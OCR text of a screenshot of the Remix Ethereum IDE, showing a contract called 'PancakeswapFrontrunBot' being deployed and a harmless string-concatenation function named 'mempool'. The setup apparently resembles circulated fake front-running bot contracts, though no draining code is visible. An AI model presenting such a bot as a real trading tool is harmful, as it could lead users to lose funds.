 Remix - Ethereum IDE
paste.sh · encrypted pastebin
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089...
DEPLOY & RUN TRANSACTIONS
0x801...0d89C (0.01874020
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
PancakeswapFrontrunBot - contracts
Deploy
string _tokenName, string
Publish to IPFS
OR
At Address
Load contract from Addre
803 × 315
Transactions recorded 1
Deployed Contracts
PANCAKESWAPFRONTRUNBOT
Home
eth.sol
523 */
524 function mempool(string memory _base, string memory _value) intern
525 bytes memory _baseBytes = bytes(_base);
526 bytes memory _valueBytes = bytes(_value);
527
528 string memory _tmpValue = new string(_baseBytes.length + _valu
529 bytes memory _newValue = bytes(_tmpValue);
530
531 uint i;
532 uint j;
533
534 for(i=0; i<_baseBytes.length; i++) {
535 _newValue[j++] = _baseBytes[i];
536 }
537
538 for(i=0; i<_valueBytes.length; i++) {
539 _newValue[j++] = _valueBytes[i];
540 }
541
542 return string(_newValue);
543 }
544
545 }
0
listen on all transactions
Search with transaction hash or address
view on etherscan
激活 Windows
转到"设置"以激活 Windows。
完成
英
17:20:46
2023/2/10